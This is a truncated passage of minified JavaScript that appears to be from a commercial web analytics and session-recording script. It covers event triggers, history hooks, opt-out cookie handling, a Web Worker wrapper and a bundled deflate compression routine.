Y(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ce(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.gi)}onStop(){this.Tt&&vt(this._i,this.gi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),Gw=(()=>{class s extends ee{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){vt(this._i)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),qw=(()=>{class s{static n0(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}st.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Bu(){let t=s.n0();s.Co===null&&le(t==null?void 0:t.pushState)&&(s.Co=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Dm("pushstate",e)}})),s.Io===null&&le(t==null?void 0:t.replaceState)&&(s.Io=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Dm("replacestate",e)}}))}static Mr(t){var e,i;s.De.add(t),s.De.size===1&&((s.Co===null||s.Io===null)&&s.Bu(),(e=s.Co)===null||e===void 0||e.activate(),(i=s.Io)===null||i===void 0||i.activate(),Et(s.km),Et(s.xm))}static kr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.Co)===null||e===void 0||e.deactivate(),(i=s.Io)===null||i===void 0||i.deactivate(),vt(s.km),vt(s.xm))}static Dm(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Hn(i)}static popstateListener(t){s.Hn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Hn({type:"hashchange",state:null,url:t.newURL})}static Hn(t){csArray.prototype.forEach.call(Ge(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Mr(this.R)}disconnect(){s.kr(this.R)}}return s.Co=null,s.Io=null,s.km={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.xm={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),Ww=(()=>{class s extends ee{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.le=Wi(()=>{this.onEventCallback()},this.args.window):this.le=this.onEventCallback,this.G=new qw(t=>this.r0(t))}Lm(){return window.location.href}r0(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Lm();this.Um!==r&&(this.Um=r,this.le())}onStart(){this.Um=this.Lm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),Yw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Vm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.jm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){pt(t)&&Ce(t)&&t[this._c]&&delete t[this._c]}mouseoverListener({target:t}){if(pt(t)&&Ce(t)){let e=mi(t,this.args.selector);e!==null&&!e[this._c]&&(e[this._c]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this._c=csSymbol("Hovered"),Et(this.jm,!0),Et(this.Vm,!0))}onStop(){this.Tt&&(vt(this.Vm),vt(this.jm))}}return V([P("mouseleaveListener"),ft()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),ft()],s.prototype,"mouseoverListener",null),s})(),Xw=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Ge(s.callbacks),e=>e(t))}static Hh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static $r(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Hh(this.R)}disconnect(){s.$r(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:K.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),ft()],s,"readyStateChangeListener",null),s})(),Kw=(()=>{class s extends ee{constructor(){super(...arguments),this.xu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.Lt=this.args.state.toLowerCase(),this.G=new Xw(()=>{this.Hm(this.Lt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Hm(this.Lt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Hm(t,e){let i=s.Bm[e];return s.Bm[t]<=i}}return s.Bm={complete:3,interactive:2,loading:1,any:0},s})(),Jw=(()=>{class s{constructor(t,e){this.S=t,this.o0=e,this.a0={ApiErrorsMaskUrl:iy,NetworkRequestMaskUrls:Jy,ArtificialPageview:Mh,BlockAllowListForSr:my,CustomError:yy,CustomVariable:vy,DataCsEncrypt:wy,DataCsOverride:by,DynamicVariable:Ny,EcTransactionAll:Vy,EcTransactionCreate:jy,EcTransactionItemsAdd:Hy,EcTransactionSend:By,ElementUnmasking:Fy,EventTriggerRecordingPage:Wy,EventTriggerRecordingSession:Yy,PageEvent:Qy,PiiMasking:Zy,RecordingEventTrigger:tE,SetPath:eE,SetQuery:sE,SrmOnlineAssets:WS,Submit:Aw},this.Zn={AfterPageView:xw,ElementAdded:Uw,ElementBecomesVisible:jw,ElementExist:Bw,ElementRemoved:Fw,ElementVisibility:$w,ElementClick:Hw,FormSubmit:zw,HashChange:Gw,HistoryChange:Ww,Mouseover:Yw,PageState:Kw,BeforePageView:jo}}c0(t){let e=this.a0[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}l0(t){var e;let i=this.Zn[t.name];if(!i)return H.error(`Implementations: trigger ${t.name} does not exist`),null;let r=(e=this.o0)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,r)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.c0(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.l0(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})();function Qw(s){return csArray.isArray(s)?csArray.prototype.map.call(s,_h):ca(s)?[s]:csArray.from(bh(s))}function Zw(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Th(n,Qw(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function t_(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function e_(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Zw(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:t_(csString.prototype.trim.call(t[1]),e):e}var s_=(()=>{class s{constructor(t,e,i,r){this.h0=t,this.I=i,this.Le={window,document,location,cookies:{}},this.Zn=new Set,this.u0=new Jw(e,r)}init(){Object.defineProperty(this.Le,"cookies",{get:()=>this.d0()});let t=this.u0.parse(this.h0);for(let{name:e,trigger:i,template:r}of t)i instanceof jo&&r instanceof Mh||(this.Zn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Zn.forEach(e=>{e.condition&&!Ih(e.condition,this.Le)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Zn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Zn.forEach(e=>{if(e instanceof jo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.f0(t),r={...this.Le,...i},o=[];if(Cm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=e_(e.args.iterable,r);if(pt(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}d0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}f0(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),i_=(()=>{class s{constructor(t,e,i,r){this.Bs=new s_(t,e,i,r)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),n_=["optout"];var r_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(n_,()=>{this.hs.activate()})}}return s})(),Hi="_cs_optout",o_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,lr)}}return s})(),yl="1",a_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.p0()&&this.activate()}isActive(){return this.mt.get()===yl}activate(){this.w.emitOptout(),this.mt.set(yl)}p0(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),c_=(()=>{class s{constructor(){this.bc=null,this.g0=1}startInterval(){this.bc=window.csSetInterval(()=>{let t=this.g0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.bc&&(csClearInterval(this.bc),this.bc=null)}}return s})(),l_=(()=>{class s{constructor(){this.Po=!1,this.Oo=null,this.Fs=new c_}onStartTracking(){this.m0()}m0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Fm(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Fm(),this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0}onBeforeNaturalPageView(){this.Fm()}onAfterNaturalPageView(t){t===Ds.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0)}onInitialDomStart(){this.Po||this.Fs.stopInterval()}onInitialDomDone(){this.Po||(this.Po=!0,this.Fs.flush("initial-dom"),this.Oo=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),h_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),u_=(()=>{class s{constructor(){}static init(t){(!this.Fu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Fu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Fu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Fu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(h_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;d_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function d_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var f_=(()=>{class s{constructor(t){this.y0=t,this.$m=[],this.$u={},this.E0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.tr().catch(o=>{st.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ce:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.zm(c,l):r?Promise.resolve(r[c]):i.zm(c,[])}})}zm(t,e){let i=++this.E0;return new Promise((r,o)=>{this.$u[i]=(c,l)=>{delete this.$u[i],c?o(c):r(l)},this.Ce.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.$m,t.toString())}tr(){try{let t=El.toString()+`
`+csArray.prototype.join.call(this.$m,`
`)+`

const klass = (${this.y0.toString()});

${El.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ce=new Worker(i),this.Ce.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){st.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.$u)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ce.onerror=i=>e(new Error(i.message)),this.Ce.onmessage=()=>{this.Ce.onmessage=this.Ce.onerror=null,t()}})}}return s})();function El(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Ho(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),tt=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),jt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Ne,Me;function qe(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let We=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Qs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,ss,ut,Ps,ii,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Ps=0,Xt>=N&&(Ps=A[Xt-N]),ii=m[Xt*2],a.opt_len+=ii*(ut+Ps),C&&(a.static_len+=ii*(d[Xt*2+1]+Ps)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)ss=a.heap[--z],!(ss>E)&&(m[ss*2+1]!==ut&&(a.opt_len+=(ut-m[ss*2+1])*m[ss*2],m[ss*2+1]=ut),Xt--)}},Zs=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Qs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<tt[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<tt[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(Zs(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Qs(a,5);de=new ie(_,F,f+1,y,I),Ne=new ie(U,tt,0,g,I),Me=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ti=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=We(E),ne(a,A,m),N=tt[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},As=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Zs(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Iu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),As(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[jt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Pu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[jt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Ou=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Nu=a=>{xa||(Ti(),xa=!0),a.l_desc=new qe(a.dyn_ltree,de),a.d_desc=new qe(a.dyn_dtree,Ne),a.bl_desc=new qe(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Mu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Du=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Ou(a)),As(a,a.l_desc),As(a,a.d_desc),A=Iu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ti(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Pu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ti(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},ku=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[We(p)*2]++),a.last_lit===a.lit_bufsize-1);var xu=Nu,Lu=La,Uu=Du,Vu=ku,ju=Mu,Hu={_tr_init:xu,_tr_stored_block:Lu,_tr_flush_block:Uu,_tr_tally:Vu,_tr_align:ju},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Bu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Fu=new Uint32Array(Bu());var Ye=(a,p,m,E)=>{let d=Fu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:$u,_tr_stored_block:zu,_tr_flush_block:Gu,_tr_tally:Xe,_tr_align:qu}=Hu,{Z_NO_FLUSH:Ts,Z_PARTIAL_FLUSH:Wu,Z_FULL_FLUSH:Yu,Z_FINISH:Ke,Z_BLOCK:ja,Z_OK:_e,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Xu,Z_BUF_ERROR:Er,Z_DEFAULT_COMPRESSION:Ku,Z_FILTERED:Ju,Z_HUFFMAN_ONLY:An,Z_RLE:Qu,Z_FIXED:Zu,Z_DEFAULT_STRATEGY:td,Z_UNKNOWN:ed,Z_DEFLATED:Tn}=Va,sd=9,id=15,nd=8,vr=256+1+29,rd=30,od=19,ad=2*vr+1,cd=15,it=3,Je=258,pe=Je+it+1,ld=32,Rn=42,Sr=69,Cn=73,In=91,Pn=103,Rs=113,Ii=666,It=1,Pi=2,Cs=3,ei=4,hd=3,Qe=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),Ze=a=>{let p=a.length;for(;--p>=0;)a[p]=0},ts=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,es=a=>{let 